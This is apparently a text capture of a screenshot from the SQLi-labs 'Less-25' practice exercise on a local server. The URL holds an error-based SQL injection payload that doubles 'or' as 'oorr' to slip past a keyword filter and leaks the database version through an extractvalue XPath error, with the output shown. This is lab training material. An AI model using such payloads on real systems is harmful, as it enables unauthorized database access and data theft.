 Welcome Dhakkan
XPATH syntax error: '~5.1.73-community~'
SQLI DUMB SERIES-25
Console Sources Network Timeline Profiles Resources Security Audits HackBar
Encoding SQL XSS LFI XXE Other
http://127.0.0.1/sqli/Less-25/?id=1' oorr (select extractvalue(1,concat(0x7e,version(),0x7e))) %23